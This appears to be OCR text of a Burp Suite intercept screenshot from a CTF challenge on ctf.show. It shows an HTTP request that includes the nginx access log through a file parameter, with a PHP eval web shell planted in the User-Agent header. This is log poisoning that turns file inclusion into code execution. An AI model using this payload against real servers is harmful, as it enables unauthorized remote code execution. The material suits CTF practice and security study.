 请求http://33fa56f8-40c7-46ce-9572-3bdc5640e7b9.challenge.ctf.show:80 [124.223.158.81]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 33fa56f8-40c7-46ce-9572-3bdc5640e7b9.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0<?php eval($_POST['a']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
.0
.1